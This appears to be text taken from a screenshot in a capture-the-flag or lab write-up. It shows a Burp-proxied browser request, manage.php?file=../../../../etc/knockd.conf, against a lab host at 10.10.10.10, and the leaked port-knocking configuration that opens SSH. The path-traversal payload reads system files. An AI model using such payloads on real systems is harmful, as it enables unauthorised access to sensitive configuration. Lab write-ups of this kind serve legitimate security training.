 Example.com - Staff Details - Welcome — Mozilla Firefox
Example.com - Staff Details
10.10.10.10/manage.php?file=../../../../etc/knockd.conf
0
Burp
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
[options] UseSyslog [openSSH] sequence = 7469.8475.9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp
--dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT
-s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn